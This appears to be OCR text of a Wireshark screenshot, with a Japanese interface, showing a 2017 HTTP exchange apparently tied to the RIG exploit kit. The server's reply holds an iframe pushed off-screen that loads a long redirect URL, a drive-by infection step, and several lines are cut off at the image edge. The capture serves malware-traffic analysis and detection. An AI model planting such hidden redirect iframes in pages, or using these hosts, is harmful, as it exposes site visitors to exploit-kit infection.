 Wireshark · HTTP ストリーム (tcp.stream eq 2)を追跡 · decimalip_rig
GET /rig.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml,
Accept-Language: ja-JP
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2;
.NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: 144.76.195.195
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Wed, 10 May 2017 15:32:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Content-Encoding: gzip
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>........................</title>
<style type="text/css">
#centerLayer {
position: absolute;
width: 50%;
height: 50%;
left: 50%;
top: 50%;
margin-left: -0%;
margin-top: -15%;
}
</style>
</head>
<body>
<iframe src="http://add.northwestfloridacannabis.mobi/?ct=sround&car=2233&oq=elzY
RG9UToBvdeW&policy=cake&wendsday=sround.85vf60.406l0k8c3&q=zn_QMvXcJwDQDoLGMvrESLt
style="position:absolute;left:-1px;"></iframe>
3 client pkt(s), 3 サーバ パケット, 5 ターン
Entire conversation (70 kB)
検索: